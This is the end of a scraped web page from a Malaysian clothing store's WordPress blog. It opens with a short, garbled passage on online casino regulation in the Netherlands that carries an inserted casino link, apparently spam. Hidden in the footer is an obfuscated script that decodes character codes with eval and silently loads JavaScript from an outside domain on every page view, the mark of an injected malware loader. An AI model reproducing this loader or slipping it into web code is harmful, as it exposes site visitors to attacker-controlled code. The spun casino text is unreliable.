<h2>Regulation<br />
</h2>
<p>The regulation of online casinos is designed to safeguard both the players and the consumers from shady activities. Online casinos are a popular way to deposit money. It is crucial to ensure that players are dealing with reputable organisations. Regulations ensure that gambling websites comply with the law and safeguard consumers. Furthermore, they must practice ethical and ethical business practices. To be licensed online casinos must be in compliance with the laws of the country from which it operates. Below are a few of the regulations governing casinos on the internet:
</p>
<p>Dutch law requires operators to conform with the rules set <a href="https://rmcobet.top">rmco bet казино</a> by their country. The Netherlands launched its online gambling market in the month of October 2021. It was illegal for Dutch players at the time to make online bets. The Remote Gambling Act was introduced by the Dutch government in April 2021. This obliged operators to submit license applications. Due to the COVID-19 scandal, the application process for licenses was a significant delay. However, by September, the Kansspelautoriteit had received 29 applications.</p>
</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
<div class="wd-single-footer">						<div class="single-post-social">
<div class="wd-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/&media=https://diyatrends.my/wp-includes/images/media/default.svg&description=Advantages+and+Disadvantages+of+Online+Blackjack" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdiyatrends.my%2Fadvantages-and-disadvantages-of-online-blackjack%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdiyatrends.my%2Fadvantages-and-disadvantages-of-online-blackjack%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
<div class="single-post-navigation">
<div class="blog-posts-nav-btn prev-btn">
<div class="posts-nav-inner">
<a href="https://diyatrends.my/vulkan-vegas-darmowe-annoying-bez-depozytu-150-darmowych-spino-6/">
<span class="btn-label">Newer</span>
<span class="wd-entities-title">Vulkan Vegas Darmowe Annoying Bez Depozytu +150 Darmowych Spinó</span>
</a>
</div>
</div>
<div class="back-to-archive">
<a href="https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/"><span class="wd-tooltip">Back to list</span></a>
</div>
<div class="blog-posts-nav-btn next-btn">
<div class="posts-nav-inner">
<a href="https://diyatrends.my/mostbet-kiminun-adan-zye-kilavuz-2/">
<span class="btn-label">Older</span>
<span class="wd-entities-title">Mostbet Kiminün Adan Zye Kılavuz</span>
</a>
</div>
</div>
</div>
<div id="comments" class="comments-area">
</div><!-- #comments -->
</div><!-- .site-content -->
			</div><!-- .main-page-wrapper --> 
</div> <!-- end row -->
</div> <!-- end container -->
<footer class="footer-container color-scheme-light">
<div class="container main-footer">
<aside class="footer-sidebar widget-area row" role="complementary">
<div class="footer-column footer-column-1 col-12">
<div id="text-4" class="wd-widget widget footer-widget  widget_text"><h1 class="widget-title">About Diya Trends Clothing Store!</h1>			<div class="textwidget"><p>Diya Trends Clothing Store has a dedicated team of buyers located in Malaysia, UAE, India and Pakistan who work hard to find our customers the best deals possible. With a range of support staff all over the world – we will endeavor to make the best online shopping experience for you! Diya Trends Clothing Store is the Best Wholesale Online Shopping Site Where You Can select from a broad range of Women Collections. We provide the original products of Kajal Style and Diya Trends products at low &amp; affordable prices in Malaysia. We also deliver these materials all over the Global..</p>
</div>
</div>						</div>
<div class="footer-column footer-column-2 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="nav_menu-20" class="wd-widget widget footer-widget  widget_nav_menu"><h1 class="widget-title">INFORMATION</h1><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-5498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5498"><a href="https://diyatrends.my/about-us/">About Us</a></li>
<li id="menu-item-6766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6766"><a href="https://diyatrends.my/our-videos/">Our Videos</a></li>
<li id="menu-item-6767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6767"><a href="https://diyatrends.my/terms-for-sale/">Terms For Sale</a></li>
<li id="menu-item-6768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6768"><a href="https://diyatrends.my/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6769"><a href="https://diyatrends.my/buyer-guide/">Buyer Guide</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-3 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h1 class="widget-title">NEED HELP?</h1><div class="menu-need-help-container"><ul id="menu-need-help" class="menu"><li id="menu-item-6772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6772"><a href="https://diyatrends.my/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-6773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://diyatrends.my/returns-cancellation/">Returns &#038; Cancellation</a></li>
<li id="menu-item-6774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6774"><a rel="privacy-policy" href="https://diyatrends.my/pravicy-security/">Pravicy &#038; Security</a></li>
<li id="menu-item-6775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6775"><a href="https://diyatrends.my/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-6776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6776"><a href="https://diyatrends.my/contact/">Contact Us</a></li>
<li id="menu-item-6777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6777"><a href="https://diyatrends.my/blog/">Blog</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-4 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h1 class="widget-title">MY ACCOUNT</h1><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-6885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6885"><a href="https://diyatrends.my/my-account/">Login</a></li>
<li id="menu-item-6780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6780"><a href="https://diyatrends.my/my-account/orders/">Orders</a></li>
<li id="menu-item-6783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6783"><a href="https://diyatrends.my/my-account/edit-account/">Account details</a></li>
<li id="menu-item-6784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6784"><a href="https://diyatrends.my/wishlist/">Wishlist</a></li>
<li id="menu-item-6794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794"><a href="https://diyatrends.my/track-my-order/">Track Order</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-5 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="text-6" class="wd-widget widget footer-widget  widget_text"><h1 class="widget-title">FOR ANY INFO:</h1>			<div class="textwidget"><div class="title"></div>
<div class="desc">
<p><a title="our email" href="mailto:info@diyatrends.my">info@diyatrends.my</a></p>
<p><a title="Send Whatsapp:" href="https://api.whatsapp.com/send?phone=60188731874">+601 88 73 18 74</a></p>
<p><a title="Send Whatsapp:" href="https://api.whatsapp.com/send?phone=601111122763">+601 11 11 22 763</a></p>
<p>Operating Hours: 24/7</p>
</div>
<p>&nbsp;</p>
</div>
</div>						</div>
<div class="footer-column footer-column-6 col-12 col-lg-4">
<div id="text-7" class="wd-widget widget footer-widget  widget_text"><h1 class="widget-title">COMPANY INFO:</h1>			<div class="textwidget"><div class="title"></div>
<div class="desc">
<p>Diya Trends Clothing Store (MA0285023-A)<br />
A Company Registered in Malaysia.</p>
<p>03-07, 480 Wisma Yap Ka, Batu 3, Jalan Ipoh, 51200 Kuala Lumpur, Malaysia.</p>
</div>
<p>&nbsp;</p>
</div>
</div>						</div>
</aside><!-- .footer-sidebar -->
</div>
<div class="copyrights-wrapper copyrights-centered">
<div class="container">
<div class="min-footer">
<div class="col-left set-cont-mb-s reset-last-child">
<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wd-social-icons text-left icons-design-colored-alt icons-size-small color-scheme-dark social-follow social-form-circle wd-off-anim wpb_animate_when_almost_visible wpb_fadeIn fadeIn wd-anim-name_fadeIn">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diyatrends.my" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diyatrends.my" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCnNB0n6MfJdWdJsw76rE-Jw/featured" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div></div></div></div></p>
<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>
<small><a href="https://diyatrends.my"><strong>Copyright © 2025 Diya Trends Clothing Store. All right reserved  </small><br>															</div>
</div>
</div>
</div>
</footer>
</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://diyatrends.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<ul id="menu-diya-trends-desktop-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16323 item-level-0"><a href="https://diyatrends.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21523 item-level-0"><a href="https://diyatrends.my/product-category/lehanga-choli/" class="woodmart-nav-link"><span class="nav-link-text">Lehanga Choli</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21528 item-level-0"><a href="https://diyatrends.my/product-category/saree/" class="woodmart-nav-link"><span class="nav-link-text">Sarees</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21524 item-level-0"><a href="https://diyatrends.my/product-category/party-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Party Wear Full Set</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21525 item-level-0"><a href="https://diyatrends.my/product-category/regular-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Regular Wear Full Set</span></a>
<ul class="wd-sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21533 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-with-bottom/" class="woodmart-nav-link">Top with Bottom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21532 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-bottom-with-dupatta/" class="woodmart-nav-link">Top Bottom with Dupatta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21519 item-level-0"><a href="https://diyatrends.my/product-category/kurti/" class="woodmart-nav-link"><span class="nav-link-text">Kurti</span></a>
<ul class="wd-sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21529 item-level-1"><a href="https://diyatrends.my/product-category/kurti/long-top/" class="woodmart-nav-link">Long Top</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21531 item-level-1"><a href="https://diyatrends.my/product-category/kurti/straight-cut/" class="woodmart-nav-link">Straight Cut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21530 item-level-1"><a href="https://diyatrends.my/product-category/kurti/short-top/" class="woodmart-nav-link">Short Top</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://diyatrends.my/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a>
</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://diyatrends.my/my-account/">Login / Register</a></li></ul>
</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
<div class="widget-heading">
<span class="title widget-title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">close</a>
</div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
<div class="wd-social-icons text-center icons-design-colored icons-size-custom color-scheme-dark social-share social-form-square wd-sticky-social wd-sticky-social-right">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Facebook</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Twitter</span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Email</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/&media=https://diyatrends.my/wp-includes/images/media/default.svg&description=Advantages+and+Disadvantages+of+Online+Blackjack" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Pinterest</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdiyatrends.my%2Fadvantages-and-disadvantages-of-online-blackjack%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">WhatsApp</span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdiyatrends.my%2Fadvantages-and-disadvantages-of-online-blackjack%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">WhatsApp</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Telegram</span>
</a>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="1914964345406794"></div>
<nav class="woocs_auto_switcher right" data-view="roll_blocks">
<ul>
<li class="woocs_auto_bg_">
<a data-currency="USD" class="woocs_auto_switcher_link " href="#">
<span class="woocs_add_field">USD &#036;</span>
USD 
</a> 
</li>
<li class="woocs_auto_bg_woocs_curr_curr">
<a data-currency="MYR" class="woocs_auto_switcher_link woocs_curr_curr" href="#">
<span class="woocs_add_field">MYR &#082;&#077;</span>
MYR 
</a> 
</li>
</ul>
</nav>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/30a30f37b1529b88d7bfa1cbe/552c90f173956318bf832ea40.js");</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='woocs-auto-switcher-css' href='https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/css/auto_switcher/roll_blocks.css?ver=1.4.3.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.4.3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/quz5lr4l/a4x5e.css" media="all"/>
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
.woocs_auto_switcher {
top: 120px;
} 
.woocs_auto_switcher ul li:hover {
background: #3b5998;
}
.woocs_auto_switcher ul li {
background: #222222;
}
.woocs_auto_switcher ul li.woocs_auto_bg_woocs_curr_curr {
background: #3b5998;
}
.woocs_auto_switcher ul li:hover {
-webkit-transform: translate(90px, 0);
-moz-transform: translate(90px, 0);
-ms-transform: translate(90px, 0);
-o-transform: translate(90px, 0);
transform: translate(90px, 0);
}
.woocs_auto_switcher.right ul li:hover {
-webkit-transform: translate(-90px, 0);
-moz-transform: translate(-90px, 0);
-ms-transform: translate(-90px, 0);
-o-transform: translate(-90px, 0);
transform: translate(-90px, 0);
}    
</style>
<!-- <link rel='stylesheet' id='vc_animate-css-css' href='https://diyatrends.my/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/mkx2mvwu/a4x5e.css" media="all"/>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-G7BLEL269Q" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.88.1" id="cr-frontend-js-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.88.1" id="cr-colcade-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/diyatrends.my\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15&#039; defer=&#039;defer" id="tp-tools-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15&#039; defer=&#039;defer" id="revmin-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/diyatrends.my","ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
